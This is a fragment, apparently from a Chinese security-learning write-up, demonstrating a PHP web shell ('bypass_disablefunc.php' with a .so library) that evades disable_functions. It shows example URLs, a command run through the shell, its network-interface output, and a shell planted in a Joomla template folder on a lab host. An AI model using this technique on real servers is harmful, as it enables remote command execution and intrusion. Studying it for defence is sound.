 example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: ifconfig > /tmp/xx 2>&1
output:
ens33 Link encap:Ethernet HWaddr 00:0c:29:ab:32:ac
inet addr:192.168.93.120 Bcast:192.168.93.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feab:32ac/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:53778 errors:0 dropped:0 overruns:0 frame:0
TX packets:25035 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6286503 (6.2 MB) TX bytes:30920661 (30.9 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:210788 errors:0 dropped:0 overruns:0 frame:0
TX packets:210788 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:15601100 (15.6 MB) TX bytes:15601100 (15.6 MB)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.1.110/templates/beez3/bypass_disablefunc.php?cmd=ifconfig&outpath=/tmp/xx&sopath=/var/www/html/templates/beez3/bypass_disablefunc_x64.so
Enable POST ADD HEADER
网络安全学习